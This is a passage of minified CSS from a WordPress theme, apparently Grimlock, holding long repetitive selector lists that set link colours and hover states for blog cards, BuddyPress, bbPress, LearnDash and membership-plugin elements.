.entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.comment-body .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.comment-body .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.comment-body .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.comment-body .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.card.card-static .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.card.card-static .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.card.card-static .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.card.card-static .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.post-password-form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.post-password-form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.post-password-form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.post-password-form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.comment-respond .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.comment-respond .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.comment-respond .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.comment-respond .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.single .wp-playlist-light .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.single .wp-playlist-light .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.single .wp-playlist-light .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.single .wp-playlist-light .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wp-block-latest-posts li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wp-block-latest-posts li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wp-block-latest-posts li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wp-block-latest-posts li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wp-block-categories.wp-block-categories-list > li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wp-block-categories.wp-block-categories-list > li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wp-block-categories.wp-block-categories-list > li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wp-block-categories.wp-block-categories-list > li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wp-block-archives.wp-block-archives-list > li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wp-block-archives.wp-block-archives-list > li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wp-block-archives.wp-block-archives-list > li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wp-block-archives.wp-block-archives-list > li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),article[id*="post-"] > .entry-content > #loginform .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),article[id*="post-"] > .entry-content > #loginform .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),article[id*="post-"] > .entry-content > #loginform .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),article[id*="post-"] > .entry-content > #loginform .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.modal .modal-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.modal .modal-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.modal .modal-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.modal .modal-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.widget_display_replies li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.widget_display_replies li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.widget_display_replies li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.widget_display_replies li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.widget_display_topics li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.widget_display_topics li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.widget_display_topics li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.widget_display_topics li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#learndash_lessons .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#learndash_lessons .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#learndash_lessons .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#learndash_lessons .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#learndash_quizzes .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#learndash_quizzes .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#learndash_quizzes .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#learndash_quizzes .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#learndash_profile .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#learndash_profile .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#learndash_profile .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#learndash_profile .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#learndash_lesson_topics_list > div .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#learndash_lesson_topics_list > div .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#learndash_lesson_topics_list > div .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#learndash_lesson_topics_list > div .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#ld_course_info .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#ld_course_info .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#ld_course_info .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#ld_course_info .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#ld_course_list .thumbnail .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#ld_course_list .thumbnail .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#ld_course_list .thumbnail .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#ld_course_list .thumbnail .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.single-sfwd-certificates .sfwd-certificates .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.single-sfwd-certificates .sfwd-certificates .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.single-sfwd-certificates .sfwd-certificates .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.single-sfwd-certificates .sfwd-certificates .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wpProQuiz_quiz .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wpProQuiz_quiz .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wpProQuiz_quiz .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.wpProQuiz_quiz .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#pmpro_account > .pmpro_box .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#pmpro_account > .pmpro_box .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#pmpro_account > .pmpro_box .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#pmpro_account > .pmpro_box .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#pmpro_cancel .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#pmpro_cancel .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#pmpro_cancel .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#pmpro_cancel .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.pmpro-invoice #main .entry-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.pmpro-invoice #main .entry-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.pmpro-invoice #main .entry-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.pmpro-invoice #main .entry-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.pmpro-confirmation #main .entry-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.pmpro-confirmation #main .entry-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.pmpro-confirmation #main .entry-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.pmpro-confirmation #main .entry-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.pmpro-billing #main .entry-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.pmpro-billing #main .entry-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.pmpro-billing #main .entry-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.pmpro-billing #main .entry-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#pmpro_form .pmpro_checkout-fields .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#pmpro_form .pmpro_checkout-fields .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#pmpro_form .pmpro_checkout-fields .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#pmpro_form .pmpro_checkout-fields .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.pmpro-body-level-required .entry-content .pmpro_content_message .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.pmpro-body-level-required .entry-content .pmpro_content_message .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.pmpro-body-level-required .entry-content .pmpro_content_message .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.pmpro-body-level-required .entry-content .pmpro_content_message .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),.card .mutual-friends,.card .entry-summary a:not(.btn):not(.button),.card .entry-footer a:not(.btn):not(.button),.card .entry-content a:not(.btn):not(.button){color:#ffffff;}.blog-posts .card .entry-title a:hover,.blog-posts .card .entry-title a:active,.blog-posts .card .entry-title a:focus,.blog-posts .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.blog-posts .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.blog-posts .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.blog-posts .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.blog-posts .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.blog-posts .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.blog-posts .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.blog-posts .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.blog-posts .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.blog-posts .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.blog-posts .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.blog-posts .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.archive-posts .card .entry-title a:hover,.archive-posts .card .entry-title a:active,.archive-posts .card .entry-title a:focus,.archive-posts .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.archive-posts .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.archive-posts .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.archive-posts .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.archive-posts .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.archive-posts .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.archive-posts .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.archive-posts .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.archive-posts .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.archive-posts .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.archive-posts .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.archive-posts .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.grimlock-query-section__posts .card .entry-title a:hover,.grimlock-query-section__posts .card .entry-title a:active,.grimlock-query-section__posts .card .entry-title a:focus,.grimlock-query-section__posts .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.grimlock-query-section__posts .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.grimlock-query-section__posts .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.grimlock-query-section__posts .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.grimlock-query-section__posts .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.grimlock-query-section__posts .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.grimlock-query-section__posts .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.grimlock-query-section__posts .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.grimlock-query-section__posts .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.grimlock-query-section__posts .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.grimlock-query-section__posts .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.grimlock-query-section__posts .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.grimlock-term-query-section__terms .card .entry-title a:hover,.grimlock-term-query-section__terms .card .entry-title a:active,.grimlock-term-query-section__terms .card .entry-title a:focus,.grimlock-term-query-section__terms .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.grimlock-term-query-section__terms .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.grimlock-term-query-section__terms .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.grimlock-term-query-section__terms .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.grimlock-term-query-section__terms .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.grimlock-term-query-section__terms .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.grimlock-term-query-section__terms .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.grimlock-term-query-section__terms .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.grimlock-term-query-section__terms .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.grimlock-term-query-section__terms .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.grimlock-term-query-section__terms .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.grimlock-term-query-section__terms .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bp_register #register-page .standard-form .register-section .entry-title a:hover,.bp_register #register-page .standard-form .register-section .entry-title a:active,.bp_register #register-page .standard-form .register-section .entry-title a:focus,.bp_register #register-page .standard-form .register-section .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bp_register #register-page .standard-form .register-section .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bp_register #register-page .standard-form .register-section .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bp_register #register-page .standard-form .register-section .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bp_register #register-page .standard-form .register-section .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bp_register #register-page .standard-form .register-section .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bp_register #register-page .standard-form .register-section .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bp_register #register-page .standard-form .register-section .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bp_register #register-page .standard-form .register-section .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bp_register #register-page .standard-form .register-section .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bp_register #register-page .standard-form .register-section .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bp_register #register-page .standard-form .register-section .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-title a:hover,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-title a:active,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-title a:focus,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bp-card-list__item .card .entry-title a:hover,.bp-card-list__item .card .entry-title a:active,.bp-card-list__item .card .entry-title a:focus,.bp-card-list__item .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bp-card-list__item .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bp-card-list__item .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bp-card-list__item .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bp-card-list__item .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bp-card-list__item .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bp-card-list__item .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bp-card-list__item .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bp-card-list__item .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bp-card-list__item .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bp-card-list__item .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bp-card-list__item .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.lwa.lwa-divs-only .entry-title a:hover,.lwa.lwa-divs-only .entry-title a:active,.lwa.lwa-divs-only .entry-title a:focus,.lwa.lwa-divs-only .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.lwa.lwa-divs-only .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.lwa.lwa-divs-only .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.lwa.lwa-divs-only .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.lwa.lwa-divs-only .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.lwa.lwa-divs-only .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.lwa.lwa-divs-only .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.lwa.lwa-divs-only .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.lwa.lwa-divs-only .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.lwa.lwa-divs-only .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.lwa.lwa-divs-only .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.lwa.lwa-divs-only .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.members .region--9-3-cols-left .widget .entry-title a:hover,.buddypress.directory.members .region--9-3-cols-left .widget .entry-title a:active,.buddypress.directory.members .region--9-3-cols-left .widget .entry-title a:focus,.buddypress.directory.members .region--9-3-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.members .region--9-3-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.members .region--9-3-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.members .region--9-3-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.members .region--9-3-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.members .region--9-3-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.members .region--9-3-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.members .region--9-3-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.members .region--9-3-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.members .region--9-3-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.members .region--9-3-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.members .region--9-3-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.members .region--3-9-cols-left .widget .entry-title a:hover,.buddypress.directory.members .region--3-9-cols-left .widget .entry-title a:active,.buddypress.directory.members .region--3-9-cols-left .widget .entry-title a:focus,.buddypress.directory.members .region--3-9-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.members .region--3-9-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.members .region--3-9-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.members .region--3-9-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.members .region--3-9-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.members .region--3-9-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.members .region--3-9-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.members .region--3-9-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.members .region--3-9-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.members .region--3-9-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.members .region--3-9-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.members .region--3-9-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.activity .region--9-3-cols-left .widget .entry-title a:hover,.buddypress.directory.activity .region--9-3-cols-left .widget .entry-title a:active,.buddypress.directory.activity .region--9-3-cols-left .widget .entry-title a:focus,.buddypress.directory.activity .region--9-3-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.activity .region--9-3-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.activity .region--9-3-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.activity .region--9-3-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.activity .region--9-3-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.activity .region--9-3-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.activity .region--9-3-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.activity .region--9-3-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.activity .region--9-3-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.activity .region--9-3-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.activity .region--9-3-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.activity .region--9-3-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.activity .region--3-9-cols-left .widget .entry-title a:hover,.buddypress.directory.activity .region--3-9-cols-left .widget .entry-title a:active,.buddypress.directory.activity .region--3-9-cols-left .widget .entry-title a:focus,.buddypress.directory.activity .region--3-9-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.activity .region--3-9-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.activity .region--3-9-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.activity .region--3-9-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.activity .region--3-9-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.activity .region--3-9-cols-left 